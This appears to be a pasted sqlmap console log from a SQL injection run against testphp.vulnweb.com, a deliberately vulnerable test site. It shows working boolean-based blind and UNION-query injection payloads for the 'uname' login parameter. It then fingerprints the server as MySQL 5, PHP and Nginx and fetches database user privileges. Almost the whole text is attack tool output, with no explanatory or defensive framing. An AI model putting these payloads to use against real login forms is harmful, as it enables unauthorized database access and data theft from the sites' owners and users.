 cmd.exe
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=test' AND 5206=5206 AND 'mMrg'='mMrg&pass=test

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: uname=-2481' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,0x526e5268495074504e4b45617a5a51674d6f4b747
04f495743484672426b697548666965586d4a73,0x7176717871),NULL,NULL,NULL,NULL-- mtzV&pass=test
---
[22:02:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL 5
[22:02:26] [INFO] fetching database users privileges
[22:02:26] [INFO] used SQL query returns 1 entry
database management system users privileges:
[*] 'acuart'@'localhost' [1]:
    privilege: USAGE

[22:02:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'

[*] ending @ 22:02:27 /2019-09-19/

C:\Users\Administrator\Desktop {git}
{lamb}